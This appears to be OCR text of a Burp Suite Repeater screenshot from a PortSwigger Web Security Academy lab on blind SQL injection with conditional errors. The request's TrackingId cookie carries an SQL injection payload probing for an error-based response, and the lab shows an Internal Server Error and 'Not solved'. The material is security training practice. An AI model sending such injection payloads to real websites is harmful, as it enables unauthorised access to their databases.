 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
2 × +
Send Cancel < ▼ > ▼ Target: https://0aa9002703e88f1e81b72a3b00620086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owcl1L8i3SAg'||(SELECT '' FROM not-a-real-table)||'; session=
qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error